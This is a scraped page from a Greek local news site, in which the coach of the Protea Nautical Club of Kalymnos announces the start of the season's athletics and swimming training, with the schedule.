.td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F05%2F%25ce%25be%25ce%25b5%25ce%25ba%25ce%25af%25ce%25bd%25ce%25b7%25cf%2583%25ce%25b5-%25cf%2583%25ce%25ae%25ce%25bc%25ce%25b5%25cf%2581%25ce%25b1-%25ce%25b7-%25ce%25b1%25ce%25b8%25ce%25bb%25ce%25b7%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b4%25cf%2581%25ce%25b1%25cf%2583%25cf%2584%25ce%25b7%25cf%2581%25ce%25b9%25cf%258c%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9E%CE%B5%CE%BA%CE%AF%CE%BD%CE%B7%CF%83%CE%B5+%CF%83%CE%AE%CE%BC%CE%B5%CF%81%CE%B1+%CE%B7+%CE%B1%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%AE+%CE%B4%CF%81%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%B9%CF%8C%CF%84%CE%B7%CF%84%CE%B1+%CF%84%CE%BF%CF%85+%CE%A0%CF%81%CF%89%CF%84%CE%AD%CE%B1+%CE%9D%CE%B1%CF%85%CF%84%CE%B1%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%BF%CF%8D+%CE%9F%CE%BC%CE%AF%CE%BB%CE%BF%CF%85+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85.&url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F05%2F%25ce%25be%25ce%25b5%25ce%25ba%25ce%25af%25ce%25bd%25ce%25b7%25cf%2583%25ce%25b5-%25cf%2583%25ce%25ae%25ce%25bc%25ce%25b5%25cf%2581%25ce%25b1-%25ce%25b7-%25ce%25b1%25ce%25b8%25ce%25bb%25ce%25b7%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b4%25cf%2581%25ce%25b1%25cf%2583%25cf%2584%25ce%25b7%25cf%2581%25ce%25b9%25cf%258c%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2021/05/%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b5-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1-%ce%b7-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ae-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2021/05/γλυνατση-ξεκινημα.jpg&description=%CE%9E%CE%B5%CE%BA%CE%AF%CE%BD%CE%B7%CF%83%CE%B5+%CF%83%CE%AE%CE%BC%CE%B5%CF%81%CE%B1+%CE%B7+%CE%B1%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%AE+%CE%B4%CF%81%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%B9%CF%8C%CF%84%CE%B7%CF%84%CE%B1+%CF%84%CE%BF%CF%85+%CE%A0%CF%81%CF%89%CF%84%CE%AD%CE%B1+%CE%9D%CE%B1%CF%85%CF%84%CE%B1%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%BF%CF%8D+%CE%9F%CE%BC%CE%AF%CE%BB%CE%BF%CF%85+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%9E%CE%B5%CE%BA%CE%AF%CE%BD%CE%B7%CF%83%CE%B5+%CF%83%CE%AE%CE%BC%CE%B5%CF%81%CE%B1+%CE%B7+%CE%B1%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%AE+%CE%B4%CF%81%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%B9%CF%8C%CF%84%CE%B7%CF%84%CE%B1+%CF%84%CE%BF%CF%85+%CE%A0%CF%81%CF%89%CF%84%CE%AD%CE%B1+%CE%9D%CE%B1%CF%85%CF%84%CE%B1%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%BF%CF%8D+%CE%9F%CE%BC%CE%AF%CE%BB%CE%BF%CF%85+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85. %0A%0A https://kalymnos-news.gr/2021/05/%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b5-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1-%ce%b7-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ae-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>show_featured_image_on_all_pages</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!-- image --><div class="td-post-featured-image"><a href="https://kalymnos-news.gr/wp-content/uploads/2021/05/γλυνατση-ξεκινημα.jpg" data-caption=""><img width="696" height="395" class="entry-thumb td-modal-image" src="https://kalymnos-news.gr/wp-content/uploads/2021/05/γλυνατση-ξεκινημα-696x395.jpg" srcset="https://kalymnos-news.gr/wp-content/uploads/2021/05/γλυνατση-ξεκινημα-696x395.jpg 696w, https://kalymnos-news.gr/wp-content/uploads/2021/05/γλυνατση-ξεκινημα-300x170.jpg 300w, https://kalymnos-news.gr/wp-content/uploads/2021/05/γλυνατση-ξεκινημα-1024x582.jpg 1024w, https://kalymnos-news.gr/wp-content/uploads/2021/05/γλυνατση-ξεκινημα-768x436.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2021/05/γλυνατση-ξεκινημα-1068x607.jpg 1068w, https://kalymnos-news.gr/wp-content/uploads/2021/05/γλυνατση-ξεκινημα-739x420.jpg 739w, https://kalymnos-news.gr/wp-content/uploads/2021/05/γλυνατση-ξεκινημα.jpg 1243w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="γλυνατση ξεκινημα"/></a></div>
            <!-- content -->
<p>Στο φακό του&nbsp; <strong>kalymnos-news.gr&nbsp; </strong>μίλησε σήμερα Πέμπτη 27 Μαίου 2021 ο καθηγητής φυσικής αγωγής<strong> Μιχάλης Γλυνάτσης</strong> και προπονητής του <strong>Πρωτέα Ναυταθλητικού Ομίλου Καλύμνου</strong></p>



<p>&nbsp;Όπως μας είπε ξεκίνησε σήμερα η αθλητική δραστηριότητα για την φετινή περίοδο με προετοιμασία του προαγωνιστικού και του αγωνιστικού τμήματος (αθλητές και αθλήτριες 2012 μέχρι 2001) στο γήπεδο του στίβου 2-4 Δευτέρα, Τρίτη, Πέμπτη, Παρασκευή και Σάββατο και 12 με 2 κολύμβηση στην παραλία της Γέφυρας.</p>



